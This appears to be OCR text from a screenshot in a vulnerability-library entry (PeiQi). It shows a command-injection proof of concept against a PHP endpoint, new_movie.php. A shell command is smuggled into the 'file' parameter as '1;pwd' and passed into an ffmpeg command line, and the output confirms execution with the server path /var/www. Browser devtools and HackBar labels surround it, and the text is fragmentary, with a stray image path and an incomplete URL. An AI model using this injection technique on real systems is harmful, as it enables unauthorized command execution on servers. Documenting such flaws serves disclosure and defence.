 studyUID: 1
start: 2
end: 2
file: 1;pwd
output: /var/www1;pwd
ffmpeg -ss 00:00:02 -t 00:00:00 -vcodec copy -acodec copy -i /var/www1;pwd /var/www1;pwd
Array ( [0] => /var/www [1] => /var/www )
ERROR: Cannot cut!
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// 4/new_movie.php?studyUID=1&start=2&end=2&file=1;pwd
PeiQi文库